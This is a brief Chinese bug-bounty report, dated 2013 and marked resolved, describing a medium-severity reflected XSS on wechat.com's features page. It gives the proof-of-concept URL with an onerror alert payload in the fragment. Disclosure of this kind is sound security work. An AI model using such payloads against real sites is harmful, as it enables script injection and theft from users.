 基本信息
提交时间：2013-10-28 15:42:16
当前状态：您的漏洞报告已完成，感谢您的支持
漏洞类型：Web漏洞-普通反射型XSS
危害等级评定：中
贡献值评分：4
安全币评定：40
漏洞详情
一、详细说明：
http://wechat.com/en/features.html#<img src=0 onerror='alert(0)'>
二、漏洞证明：
http://wechat.com/zh_TW/features.html#<img src=0 onerror='alert(0)'>